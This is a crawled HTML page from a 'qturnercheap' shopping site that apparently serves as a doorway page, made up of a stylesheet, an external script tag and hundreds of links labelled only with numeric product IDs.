

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qturnercheap.pages.dev/?pes=1005001967963402&uid=MmtZJyGHyu
body_size: 20025
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="qturnercheap.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>qturnercheap.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">qturnercheap.pages.dev</a></h1><p>qturnercheap - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001623567074&uid=0sG4ArKHqH">1005001623567074</a></li>
<li><a href="/?pes=1005002050749743&uid=2Z8hYZIpCX">1005002050749743</a></li>
<li><a href="/?pes=4001189259825&uid=3De7DyvlyS">4001189259825</a></li>
<li><a href="/?pes=1005001773189582&uid=NYtqh225zc">1005001773189582</a></li>
<li><a href="/?pes=4001226940183&uid=a9l14RJoST">4001226940183</a></li>
<li><a href="/?pes=32850979718&uid=3iknajtc36">32850979718</a></li>
<li><a href="/?pes=4001210103572&uid=sR673GGSgV">4001210103572</a></li>
<li><a href="/?pes=32860831655&uid=ZItOxDYT3m">32860831655</a></li>
<li><a href="/?pes=1005002220163588&uid=DrmniVBz7A">1005002220163588</a></li>
<li><a href="/?pes=32799575853&uid=CecA5v17BL">32799575853</a></li>
<li><a href="/?pes=1005002707677284&uid=fJqWqT2Elp">1005002707677284</a></li>
<li><a href="/?pes=4000505413831&uid=sMoRn613v9">4000505413831</a></li>
<li><a href="/?pes=4001259944830&uid=8g5yLHBxPm">4001259944830</a></li>
<li><a href="/?pes=33045235380&uid=EyxJZmLTFY">33045235380</a></li>
<li><a href="/?pes=32864914094&uid=3XCE2Ykc1T">32864914094</a></li>
<li><a href="/?pes=4000536503518&uid=FjDlEOnhca">4000536503518</a></li>
<li><a href="/?pes=4001022658827&uid=2DtgzlLl7l">4001022658827</a></li>
<li><a href="/?pes=32851318784&uid=jyRCf0DoO5">32851318784</a></li>
<li><a href="/?pes=32846471680&uid=P4yDMjlI88">32846471680</a></li>
<li><a href="/?pes=1005002326142768&uid=b1z88aMD0s">1005002326142768</a></li>
<li><a href="/?pes=1005001769729165&uid=4lANWKlaeD">1005001769729165</a></li>
<li><a href="/?pes=1005001957268392&uid=38rai4E9Wh">1005001957268392</a></li>
<li><a href="/?pes=1005001899355867&uid=QVIOgiBZZc">1005001899355867</a></li>
<li><a href="/?pes=1005001975831421&uid=C34erbaCd3">1005001975831421</a></li>
<li><a href="/?pes=1005002603945316&uid=xqnl8epcqH">1005002603945316</a></li>
<li><a href="/?pes=32974256846&uid=DZdt7FMzRZ">32974256846</a></li>
<li><a href="/?pes=33052589381&uid=aIpiQxEIRI">33052589381</a></li>
<li><a href="/?pes=4000100230119&uid=DwL8XA9cj7">4000100230119</a></li>
<li><a href="/?pes=1005002028651011&uid=p4d0r8bP7R">1005002028651011</a></li>
<li><a href="/?pes=1005001940875906&uid=NnG2e3iKq6">1005001940875906</a></li>
<li><a href="/?pes=4000866724965&uid=3W3u0buKsX">4000866724965</a></li>
<li><a href="/?pes=4001138626333&uid=CBcTxQmRm0">4001138626333</a></li>
<li><a href="/?pes=1005001816759728&uid=le8ndSnYpZ">1005001816759728</a></li>
<li><a href="/?pes=1005002523074973&uid=jB5Z2MgPay">1005002523074973</a></li>
<li><a href="/?pes=4001216532922&uid=w6WeA2WVCY">4001216532922</a></li>
<li><a href="/?pes=32852388618&uid=h4ccwhxC1u">32852388618</a></li>
<li><a href="/?pes=32870848213&uid=oVGOSPTjX5">32870848213</a></li>
<li><a href="/?pes=4001332973060&uid=QGdlmPUUMA">4001332973060</a></li>
<li><a href="/?pes=4000043042378&uid=eGMohb3AkO">4000043042378</a></li>
<li><a href="/?pes=1005001894082140&uid=hM9ARkQqyL">1005001894082140</a></li>
<li><a href="/?pes=4000782912237&uid=vdwl6CeoSE">4000782912237</a></li>
<li><a href="/?pes=32959397800&uid=BeQj2QHG7X">32959397800</a></li>
<li><a href="/?pes=4000636363203&uid=2RIlKw4Ccw">4000636363203</a></li>
<li><a href="/?pes=1005002196338476&uid=rAmr0ikMPL">1005002196338476</a></li>
<li><a href="/?pes=1005001316787562&uid=x8jKuo66UN">1005001316787562</a></li>
<li><a href="/?pes=4000989970257&uid=v39mFvxREC">4000989970257</a></li>
<li><a href="/?pes=4000803813842&uid=tKaew2lGmO">4000803813842</a></li>
<li><a href="/?pes=1005001379322863&uid=l58zfgsiGn">1005001379322863</a></li>
<li><a href="/?pes=4001107954163&uid=sNTPFkHtWr">4001107954163</a></li>
<li><a href="/?pes=4001276075124&uid=PMQXJkctwJ">4001276075124</a></li>
<li><a href="/?pes=4001018414084&uid=LuTpVmTcs1">4001018414084</a></li>
<li><a href="/?pes=4000043465937&uid=gvOnvUk7gd">4000043465937</a></li>
<li><a href="/?pes=4001117704863&uid=kpBWCZ2Xzw">4001117704863</a></li>
<li><a href="/?pes=4000151723773&uid=DVswC79DJ2">4000151723773</a></li>
<li><a href="/?pes=1005001747027808&uid=UUKEAXGxVQ">1005001747027808</a></li>
<li><a href="/?pes=32996732129&uid=mLkjhqKDRE">32996732129</a></li>
<li><a href="/?pes=4000588759587&uid=GPZSJkwFlM">4000588759587</a></li>
<li><a href="/?pes=32641264320&uid=qxOJ2V8Alp">32641264320</a></li>
<li><a href="/?pes=4000297400706&uid=JLxWw7EnZN">4000297400706</a></li>
<li><a href="/?pes=4001257723100&uid=geHwYkeDjp">4001257723100</a></li>
<li><a href="/?pes=33045109266&uid=Od2p9BmZWO">33045109266</a></li>
<li><a href="/?pes=4000087500933&uid=1QOGLq14gs">4000087500933</a></li>
<li><a href="/?pes=32905316941&uid=7JaRJTZQwC">32905316941</a></li>
<li><a href="/?pes=4001245784680&uid=mxzGuuODNg">4001245784680</a></li>
<li><a href="/?pes=1005002352901341&uid=mROpWX0poa">1005002352901341</a></li>
<li><a href="/?pes=32975341908&uid=X9UDC4a4mc">32975341908</a></li>
<li><a href="/?pes=1005001859477579&uid=TupHElCX9V">1005001859477579</a></li>
<li><a href="/?pes=4000663643364&uid=aHKEiCa3SP">4000663643364</a></li>
<li><a href="/?pes=1005002111838886&uid=UB8NHVgTLV">1005002111838886</a></li>
<li><a href="/?pes=32849303431&uid=65760m47Ps">32849303431</a></li>
<li><a href="/?pes=1005001846270425&uid=lApMdujgwi">1005001846270425</a></li>
<li><a href="/?pes=32849498773&uid=zMv2JNyzVQ">32849498773</a></li>
<li><a href="/?pes=1005001901649570&uid=8Ru9B4LZl5">1005001901649570</a></li>
<li><a href="/?pes=1005001465569540&uid=d792QiTczj">1005001465569540</a></li>
<li><a href="/?pes=1005001933927405&uid=a1BwCTpolr">1005001933927405</a></li>
<li><a href="/?pes=32965598927&uid=uwcSxK3Qtb">32965598927</a></li>
<li><a href="/?pes=32904827829&uid=OLSWzDYXkj">32904827829</a></li>
<li><a href="/?pes=32978392325&uid=trd4g7SR5b">32978392325</a></li>
<li><a href="/?pes=1005002748789355&uid=PF3PTPaqzC">1005002748789355</a></li>
<li><a href="/?pes=4000052041202&uid=hJxa2pYXdD">4000052041202</a></li>
<li><a href="/?pes=1005002008819193&uid=7bxc74dRUQ">1005002008819193</a></li>
<li><a href="/?pes=4000490438655&uid=jV00OzOhwi">4000490438655</a></li>
<li><a href="/?pes=4000052007348&uid=3GJexQbyFE">4000052007348</a></li>
<li><a href="/?pes=1005002121003494&uid=OFNmHULuGO">1005002121003494</a></li>
<li><a href="/?pes=32811842841&uid=9pp6F8R14J">32811842841</a></li>
<li><a href="/?pes=1005002788940511&uid=M1pWvxhCff">1005002788940511</a></li>
<li><a href="/?pes=4000288320445&uid=rhJCij1j6O">4000288320445</a></li>
<li><a href="/?pes=1005002842621989&uid=y6iLHaw4dY">1005002842621989</a></li>
<li><a href="/?pes=4000227202125&uid=N4gtTRebpC">4000227202125</a></li>
<li><a href="/?pes=32931309502&uid=fGjv9eYBjS">32931309502</a></li>
<li><a href="/?pes=32894450568&uid=vxlNJwObab">32894450568</a></li>
<li><a href="/?pes=32965094600&uid=QPK0FIvPca">32965094600</a></li>
<li><a href="/?pes=33029550836&uid=5nmukEaJBG">33029550836</a></li>
<li><a href="/?pes=4001133989877&uid=PWG4gFC0Om">4001133989877</a></li>
<li><a href="/?pes=4000683308913&uid=vDgDc96mh7">4000683308913</a></li>
<li><a href="/?pes=32884604732&uid=80rl4B0bg2">32884604732</a></li>
<li><a href="/?pes=4001057371558&uid=cz6nshcBSJ">4001057371558</a></li>
<li><a href="/?pes=32946929902&uid=qwp8Lzlqsz">32946929902</a></li>
<li><a href="/?pes=1005001579076112&uid=zdCreJ7m3K">1005001579076112</a></li>
<li><a href="/?pes=4000686984367&uid=s3tLbHiGMk">4000686984367</a></li>
<li><a href="/?pes=32909935088&uid=5AoayE0SsG">32909935088</a></li>
<li><a href="/?pes=4000305097974&uid=XUY9SgiTcX">4000305097974</a></li>
<li><a href="/?pes=4000910655768&uid=VrrIIsPp9e">4000910655768</a></li>
<li><a href="/?pes=1005001829255954&uid=IsuzM1e6zH">1005001829255954</a></li>
<li><a href="/?pes=4000398657990&uid=jfmXIGey1J">4000398657990</a></li>
<li><a href="/?pes=1005002525127994&uid=dlq02ghBf5">1005002525127994</a></li>
<li><a href="/?pes=1005002465833974&uid=K14ZFJah2N">1005002465833974</a></li>
<li><a href="/?pes=4001043331135&uid=RuWxpKMMQp">4001043331135</a></li>
<li><a href="/?pes=4000158709091&uid=sSlmhowSCm">4000158709091</a></li>
<li><a href="/?pes=32984902405&uid=uDak05vZDM">32984902405</a></li>
<li><a href="/?pes=32899777534&uid=T7YLWMWswP">32899777534</a></li>
<li><a href="/?pes=1005001990586420&uid=VKfTqs0qXS">1005001990586420</a></li>
<li><a href="/?pes=1005002225918704&uid=4fbWWXvn8s">1005002225918704</a></li>
<li><a href="/?pes=32967062811&uid=qCx77NphzC">32967062811</a></li>
<li><a href="/?pes=1005001903021039&uid=IkG4ozNSzL">1005001903021039</a></li>
<li><a href="/?pes=4000747953448&uid=AXgUEtyzuN">4000747953448</a></li>
<li><a href="/?pes=4001287053063&uid=foRJYwIgZp">4001287053063</a></li>
<li><a href="/?pes=1005001671043334&uid=2jtwdOawif">1005001671043334</a></li>
<li><a href="/?pes=4001215778844&uid=p1JulAe9bD">4001215778844</a></li>
<li><a href="/?pes=4001028820615&uid=5lewYmQ5af">4001028820615</a></li>
<li><a href="/?pes=4000299698199&uid=lwVQ4xnM74">4000299698199</a></li>
<li><a href="/?pes=1005001398833125&uid=R3G0ulpWvS">1005001398833125</a></li>
<li><a href="/?pes=1005001344145855&uid=HhVut3MJ91">1005001344145855</a></li>
<li><a href="/?pes=1005002353766552&uid=7ZUEc9GK5Y">1005002353766552</a></li>
<li><a href="/?pes=1005001411436954&uid=ZPEeuUxPvz">1005001411436954</a></li>
<li><a href="/?pes=4000923317679&uid=OtYCz5unEH">4000923317679</a></li>
<li><a href="/?pes=1005002286978468&uid=K0KUZ1bPSN">1005002286978468</a></li>
<li><a href="/?pes=32955613029&uid=gS0pRZPbke">32955613029</a></li>
<li><a href="/?pes=4000689484762&uid=yflURnDKlr">4000689484762</a></li>
<li><a href="/?pes=1005002070168342&uid=2Wl8IXVGVV">1005002070168342</a></li>
<li><a href="/?pes=1005002719352482&uid=AzNmFI5nEe">1005002719352482</a></li>
<li><a href="/?pes=33060683895&uid=rh0iMkGH13">33060683895</a></li>
<li><a href="/?pes=4000080638884&uid=A5BfOuMrqs">4000080638884</a></li>
<li><a href="/?pes=4001081149565&uid=CQeKpXrYgn">4001081149565</a></li>
<li><a href="/?pes=1005001826153879&uid=lPXcOG3OIf">1005001826153879</a></li>
<li><a href="/?pes=1005001908275124&uid=ooKrhTJiDg">1005001908275124</a></li>
<li><a href="/?pes=4000527731178&uid=r0yjUTUD5C">4000527731178</a></li>
<li><a href="/?pes=1005002268096887&uid=3WEumJGsQv">1005002268096887</a></li>
<li><a href="/?pes=1005001902940104&uid=tgCs3YDaZl">1005001902940104</a></li>
<li><a href="/?pes=32890899503&uid=SO4xqWEBbG">32890899503</a></li>
<li><a href="/?pes=4001242013985&uid=OAT1aC1153">4001242013985</a></li>
<li><a href="/?pes=1005002433123181&uid=8meN4S0Ojv">1005002433123181</a></li>
<li><a href="/?pes=33018749231&uid=LWSPLRz04G">33018749231</a></li>
<li><a href="/?pes=1005001450321239&uid=1atdiUYXvg">1005001450321239</a></li>
<li><a href="/?pes=33024899012&uid=NuF5e5fyIX">33024899012</a></li>
<li><a href="/?pes=4000324906683&uid=Xd1yRbcdTV">4000324906683</a></li>
<li><a href="/?pes=33046161814&uid=VvtC7garXB">33046161814</a></li>
<li><a href="/?pes=1005001623822232&uid=1Uv42YpTzX">1005001623822232</a></li>
<li><a href="/?pes=1005001966307782&uid=UEG52hNxmF">1005001966307782</a></li>
<li><a href="/?pes=4000073523121&uid=sO7SaOiqwb">4000073523121</a></li>
<li><a href="/?pes=32840093529&uid=K18jKYlrFP">32840093529</a></li>
<li><a href="/?pes=1005001999494951&uid=TlUMMsYUKV">1005001999494951</a></li>
<li><a href="/?pes=1005001296356880&uid=NYwIi8PfJM">1005001296356880</a></li>
<li><a href="/?pes=4000816352912&uid=pg9Tdi53GV">4000816352912</a></li>
<li><a href="/?pes=4000812657604&uid=Po3rPuLvNN">4000812657604</a></li>
<li><a href="/?pes=1005002608851704&uid=Hs5uHMi8Su">1005002608851704</a></li>
<li><a href="/?pes=4000610586328&uid=wbcP4GgRxS">4000610586328</a></li>
<li><a href="/?pes=32989152414&uid=zCIUXs4ZXo">32989152414</a></li>
<li><a href="/?pes=33021204274&uid=XQOnwkXkvB">33021204274</a></li>
<li><a href="/?pes=32861729484&uid=l5GCL2s2Av">32861729484</a></li>
<li><a href="/?pes=1005001586761398&uid=PRG8H94F6v">1005001586761398</a></li>
<li><a href="/?pes=4001333062672&uid=ELjlI89fd0">4001333062672</a></li>
<li><a href="/?pes=4001061608032&uid=Ky1avb53dY">4001061608032</a></li>
<li><a href="/?pes=32794193043&uid=oqVKYl4bYK">32794193043</a></li>
<li><a href="/?pes=1005001994651301&uid=TIPks5b7m1">1005001994651301</a></li>
<li><a href="/?pes=1005002055228197&uid=3HdRx29pR0">1005002055228197</a></li>
<li><a href="/?pes=32846517095&uid=ukBJ9CmeSR">32846517095</a></li>
<li><a href="/?pes=32792086385&uid=TB4Catmtaa">32792086385</a></li>
<li><a href="/?pes=1005002313815405&uid=KMQSkW3Ikb">1005002313815405</a></li>
<li><a href="/?pes=4001300541364&uid=uFixAZARsg">4001300541364</a></li>
<li><a href="/?pes=1005002363688209&uid=FY1dFap9Qv">1005002363688209</a></li>
<li><a href="/?pes=4000921416074&uid=M0gKOOHET9">4000921416074</a></li>
<li><a href="/?pes=1000006279715&uid=rmW5lN6xNn">1000006279715</a></li>
<li><a href="/?pes=1005001414018232&uid=g2w2UINmGX">1005001414018232</a></li>
<li><a href="/?pes=32971802792&uid=2mh6ZEV3cD">32971802792</a></li>
<li><a href="/?pes=1005002224565771&uid=XJ9d8snfbU">1005002224565771</a></li>
<li><a href="/?pes=4000298144417&uid=8NkMM6YXGa">4000298144417</a></li>
<li><a href="/?pes=1005001337671392&uid=QCqwzCkZt4">1005001337671392</a></li>
<li><a href="/?pes=4000051179967&uid=f3YumdVZhF">4000051179967</a></li>
<li><a href="/?pes=1005002341564831&uid=Viyj2xauy8">1005002341564831</a></li>
<li><a href="/?pes=32833519477&uid=9IXHJNKZ1u">32833519477</a></li>
<li><a href="/?pes=32691117514&uid=SbhuKhoTIQ">32691117514</a></li>
<li><a href="/?pes=593592453&uid=Y1h9RD9b7n">593592453</a></li>
<li><a href="/?pes=4000299656813&uid=0BtjWCDi0e">4000299656813</a></li>
<li><a href="/?pes=10000014204002&uid=E50uceD0A1">10000014204002</a></li>
<li><a href="/?pes=1005002354251581&uid=K7UYT5J3S0">1005002354251581</a></li>
<li><a href="/?pes=32740838910&uid=Nb7xrj7gJr">32740838910</a></li>
<li><a href="/?pes=4000004953665&uid=fDOtyZlSfP">4000004953665</a></li>
<li><a href="/?pes=1005002103695778&uid=jgR2vCV3P5">1005002103695778</a></li>
<li><a href="/?pes=4000801614487&uid=PF1ySG9q1i">4000801614487</a></li>
<li><a href="/?pes=1005001921004885&uid=C9fRbWUsy8">1005001921004885</a></li>
<li><a href="/?pes=33003520539&uid=WXri4y63Zo">33003520539</a></li>
<li><a href="/?pes=1005001287993626&uid=K4kbAmMcuh">1005001287993626</a></li>
<li><a href="/?pes=4000393497828&uid=cmUCnl7paM">4000393497828</a></li>
<li><a href="/?pes=1005002081308354&uid=33OZD9F6Ti">1005002081308354</a></li>
<li><a href="/?pes=32953641427&uid=97tLHPkmDM">32953641427</a></li>
<li><a href="/?pes=1005002513039926&uid=1UREmPWlqM">1005002513039926</a></li>
<li><a href="/?pes=1005002004327635&uid=fkCUwCSGzf">1005002004327635</a></li>
<li><a href="/?pes=1005002692587324&uid=VGdkp4HkEq">1005002692587324</a></li>
<li><a href="/?pes=4001141108609&uid=WIXqtz0xbw">4001141108609</a></li>
<li><a href="/?pes=32797615793&uid=OZOlWftLd3">32797615793</a></li>
<li><a href="/?pes=32977919916&uid=BPLz7aaF5j">32977919916</a></li>
<li><a href="/?pes=32979497280&uid=1MIYkWFjRj">32979497280</a></li>
<li><a href="/?pes=4000302438431&uid=QaAAgtFqdS">4000302438431</a></li>
<li><a href="/?pes=33002176956&uid=PPsIM6aKfE">33002176956</a></li>
<li><a href="/?pes=32897649556&uid=Ii8ZUT626b">32897649556</a></li>
<li><a href="/?pes=1005002347461176&uid=Gavw52tnhf">1005002347461176</a></li>
<li><a href="/?pes=4000093596404&uid=1h4LtUUTGj">4000093596404</a></li>
<li><a href="/?pes=32691943170&uid=sz8mzEtibI">32691943170</a></li>
<li><a href="/?pes=1005002064207163&uid=mnkl9nVP6v">1005002064207163</a></li>
<li><a href="/?pes=1005001542989729&uid=b3RC0fjYMY">1005001542989729</a></li>
<li><a href="/?pes=32720441765&uid=5Vt0xQ64Yy">32720441765</a></li>
<li><a href="/?pes=4001219660015&uid=rnbpXOQBnY">4001219660015</a></li>
<li><a href="/?pes=32884444818&uid=ArAYZqx5X6">32884444818</a></li>
<li><a href="/?pes=4001105262954&uid=5k3gwHW3zc">4001105262954</a></li>
<li><a href="/?pes=1005002567261134&uid=7Pl4PrGVNC">1005002567261134</a></li>
<li><a href="/?pes=1005001719185912&uid=73xC4ufbcn">1005001719185912</a></li>
<li><a href="/?pes=4000197754104&uid=ZLG2D21Sgz">4000197754104</a></li>
<li><a href="/?pes=4000802025969&uid=UrjOwCK4pM">4000802025969</a></li>
<li><a href="/?pes=1005001872975512&uid=GL5yijs1xF">1005001872975512</a></li>
<li><a href="/?pes=1005002271659984&uid=FMsWHZA7vG">1005002271659984</a></li>
<li><a href="/?pes=32875476811&uid=KcSgSkezYc">32875476811</a></li>
<li><a href="/?pes=32859602242&uid=7E2hZUjXdq">32859602242</a></li>
<li><a href="/?pes=1005002243294156&uid=E2DLTahLVb">1005002243294156</a></li>
<li><a href="/?pes=4000124220079&uid=S2bfrOLbov">4000124220079</a></li>
<li><a href="/?pes=32788466480&uid=nyCIq5lb8u">32788466480</a></li>
<li><a href="/?pes=1005002283527991&uid=JxiIM63eAM">1005002283527991</a></li>
<li><a href="/?pes=1005002261201253&uid=8k0lwdXDUd">1005002261201253</a></li>
<li><a href="/?pes=1005001502796296&uid=V5aV0K1yY0">1005001502796296</a></li>
<li><a href="/?pes=33023087870&uid=Mn2HV6l9oJ">33023087870</a></li>
<li><a href="/?pes=4001047554450&uid=1kosa2bYCm">4001047554450</a></li>
<li><a href="/?pes=1005001859094699&uid=1PoBG0UxZR">1005001859094699</a></li>
<li><a href="/?pes=4000890318037&uid=sVLnZpOy0T">4000890318037</a></li>
<li><a href="/?pes=4000029357454&uid=XzXf7q37GU">4000029357454</a></li>
<li><a href="/?pes=4001210152688&uid=AxoQU19IxR">4001210152688</a></li>
<li><a href="/?pes=1005001269904109&uid=GYPZpaorNp">1005001269904109</a></li>
<li><a href="/?pes=1005001735355210&uid=TnXuoGGyon">1005001735355210</a></li>
<li><a href="/?pes=32895648017&uid=3Wuz7QBnhM">32895648017</a></li>
<li><a href="/?pes=32967222975&uid=iPh24zseCB">32967222975</a></li>
<li><a href="/?pes=1005002303614921&uid=Ia7fgoyVGm">1005002303614921</a></li>
<li><a href="/?pes=1005001464880871&uid=iMm4Z4DCCz">1005001464880871</a></li>
<li><a href="/?pes=4001217793930&uid=YJFdy7aEze">4001217793930</a></li>
<li><a href="/?pes=4001321107194&uid=f1y62Vb8fn">4001321107194</a></li>
<li><a href="/?pes=1005002194669795&uid=SaG2JQWZkr">1005002194669795</a></li>
<li><a href="/?pes=32831077646&uid=VRhkOG8iqq">32831077646</a></li>
<li><a href="/?pes=33052727727&uid=6HhozpCCzJ">33052727727</a></li>
<li><a href="/?pes=1005001619710559&uid=Lw2UqAsieT">1005001619710559</a></li>
<li><a href="/?pes=4000108297902&uid=UTtrEld7Tm">4000108297902</a></li>
<li><a href="/?pes=4000165111829&uid=U1Eii9SZwF">4000165111829</a></li>
<li><a href="/?pes=4001364638286&uid=7yfV9Y47Cb">4001364638286</a></li>
<li><a href="/?pes=1005001800676401&uid=T1JwWQqX1g">1005001800676401</a></li>
<li><a href="/?pes=4000133099102&uid=H008A3qHaW">4000133099102</a></li>
<li><a href="/?pes=32966000045&uid=tyfwOUAF5b">32966000045</a></li>
<li><a href="/?pes=32898377018&uid=SGXlcGxehe">32898377018</a></li>
<li><a href="/?pes=1005002717044120&uid=iii7n5oVUg">1005002717044120</a></li>
<li><a href="/?pes=4000464424293&uid=5Jf8tVsr0p">4000464424293</a></li>
<li><a href="/?pes=32836754486&uid=XTdQ4gAsJP">32836754486</a></li>
<li><a href="/?pes=30000002554893&uid=ZzxvnFdNHO">30000002554893</a></li>
<li><a href="/?pes=1005001888477323&uid=YYdXmhuvv1">1005001888477323</a></li>
<li><a href="/?pes=1005002390585832&uid=87Kz9BLIDF">1005002390585832</a></li>
<li><a href="/?pes=4001262711701&uid=dtJUPKCC8h">4001262711701</a></li>
<li><a href="/?pes=32831498823&uid=jXBneJfRAc">32831498823</a></li>
<li><a href="/?pes=32969005342&uid=I7Dan2p8M9">32969005342</a></li>
<li><a href="/?pes=4000340167535&uid=vmzucHWVSG">4000340167535</a></li>
<li><a href="/?pes=4001267068001&uid=nKwWg8rYMB">4001267068001</a></li>
<li><a href="/?pes=33045418845&uid=ID9VVrrDpu">33045418845</a></li>
<li><a href="/?pes=4001039521490&uid=4IjCjG2cNq">4001039521490</a></li>
<li><a href="/?pes=32433504315&uid=4IPERIXLNT">32433504315</a></li>
<li><a href="/?pes=1005001840193893&uid=KDtwjxLwco">1005001840193893</a></li>
<li><a href="/?pes=4000804299938&uid=PpKDs3niC1">4000804299938</a></li>
<li><a href="/?pes=32872163670&uid=7BRAPDTIVz">32872163670</a></li>
<li><a href="/?pes=4001041550808&uid=6HuoXx0BYw">4001041550808</a></li>
<li><a href="/?pes=32964565155&uid=fdds84jubP">32964565155</a></li>
<li><a href="/?pes=32811186122&uid=gSmfC5pCT6">32811186122</a></li>
<li><a href="/?pes=4000253408337&uid=ZJQqSskJ7b">4000253408337</a></li>
<li><a href="/?pes=1005002264202034&uid=qPWL0qOzjv">1005002264202034</a></li>
<li><a href="/?pes=4000017106430&uid=UfL7IsmTr1">4000017106430</a></li>
<li><a href="/?pes=4000984008452&uid=rUS6tWfsPy">4000984008452</a></li>
<li><a href="/?pes=4000585330983&uid=aXgyO0xK5i">4000585330983</a></li>
<li><a href="/?pes=4001152819467&uid=0rYIn3HPH6">4001152819467</a></li>
<li><a href="/?pes=1005002836499558&uid=p2wqHDflc5">1005002836499558</a></li>
<li><a href="/?pes=1005001909371753&uid=mmAL7sKiiq">1005001909371753</a></li>
<li><a href="/?pes=1005001830940604&uid=96ygxtuURn">1005001830940604</a></li>
<li><a href="/?pes=32982222754&uid=Lh7BrdABNA">32982222754</a></li>
<li><a href="/?pes=1005001570824905&uid=umMNMIQBq6">1005001570824905</a></li>
<li><a href="/?pes=32987781979&uid=PYOWm6oGSU">32987781979</a></li>
<li><a href="/?pes=32929427243&uid=egy5tZ8OxE">32929427243</a></li>
<li><a href="/?pes=1005001831665020&uid=DrgiimnkTm">1005001831665020</a></li>
<li><a href="/?pes=4001031570765&uid=Db9f2nhm1T">4001031570765</a></li>
<li><a href="/?pes=32784348549&uid=hWjYspM7Rc">32784348549</a></li>
